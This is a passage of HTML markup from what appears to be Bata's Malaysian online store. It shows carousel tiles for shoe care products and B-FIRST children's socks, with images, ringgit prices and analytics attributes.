        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9906601">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9906601"
        data-analytics-product-id="521D_2019_9906601"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html"
        aria-labelledby="brand-521D_2019_9906601 product-521D_2019_9906601-name product-521D_2019_9906601-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9906601-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9906601-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9906601"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9906601"
    data-dimension1="521D_019906015701U"
    data-dimension2="9906601"
    data-dimension3="521D_2019_9906601"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019906015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9516161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3ef12875/images/tile/9516161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9516161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9516161"
        data-analytics-product-id="521D_2019_9516161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html"
        aria-labelledby="brand-521D_2019_9516161 product-521D_2019_9516161-name product-521D_2019_9516161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9516161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9516161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9516161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9516161"
    data-dimension1="521D_099511615113K"
    data-dimension2="9516161"
    data-dimension3="521D_2019_9516161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099511615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed62da35/images/tile/9516161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416264">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20b266db/images/tile/9416264_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416264">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416264"
        data-analytics-product-id="521D_2019_9416264"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html"
        aria-labelledby="brand-521D_2019_9416264 product-521D_2019_9416264-name product-521D_2019_9416264-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416264-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416264-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416264"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416264"
    data-dimension1="521D_099412645113K"
    data-dimension2="9416264"
    data-dimension3="521D_2019_9416264"
    data-price="17.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099412645113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1227914c/images/tile/9416264_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w"
